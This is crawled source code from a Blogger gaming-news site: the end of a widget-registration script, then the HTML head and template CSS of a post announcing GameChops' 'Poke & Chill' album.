_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY74iM69u4u1r-cxwYsS2KRx_cFR0A:1769333652918', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html
body_size: 45411
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6289351149599602773/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s640/a2750339549_10.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html' property='og:url'/>
<meta content='GameChops Releases “Poke &amp; Chill”' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/w1200-h630-p-k-no-nu/a2750339549_10.jpg' property='og:image'/>
<title>
GameChops Releases &#8220;Poke & Chill&#8221; - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='GameChops Releases “Poke & Chill”' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s640/a2750339549_10.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='GameChops Releases “Poke & Chill”' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s640/a2750339549_10.jpg' name='twitter:image'/>
<meta content='GameChops Releases “Poke & Chill”' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
